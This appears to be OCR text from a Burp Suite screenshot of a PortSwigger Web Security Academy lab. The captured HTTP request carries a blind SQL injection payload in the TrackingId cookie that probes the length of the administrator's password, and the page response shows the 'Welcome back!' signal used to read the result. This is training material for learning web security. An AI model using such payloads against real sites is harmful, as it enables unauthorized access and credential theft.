 Send Cancel < ▼ > ▼ Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-security-academy.net
3 Cookie: TrackingId=W6HxeJLkQKGPE2qt' AND length((SELECT password
FROM users WHERE username = 'administrator')) = 20-- qwe; session=
iubQkDInjUGUpqhVF8i2oVUna2IS3l4A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
? Search... 0 matches
INSPECTOR
Done 11,196 bytes | 226 millis